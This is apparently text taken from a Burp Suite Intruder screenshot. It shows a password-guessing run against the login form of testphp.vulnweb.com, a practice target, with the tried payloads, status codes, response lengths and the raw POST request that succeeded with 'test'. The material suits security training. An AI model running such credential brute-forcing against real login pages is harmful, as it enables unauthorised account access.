 Attack Save 2. Intruder attack of http://testphp.vulnweb.com
2. Intruder attack of http://testphp.vulnweb.com Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 302 288 258
1 admin 302 287 258
2 1234 302 293 258
3 password 302 288 258
4 abcd 302 280 258
5 qwer 302 294 258
6 test 200 291 6219
Request Response
Pretty Raw Hex \n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://testphp.vulnweb.com/login.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 uname=test&pass=test
Search 0 highlights
Finished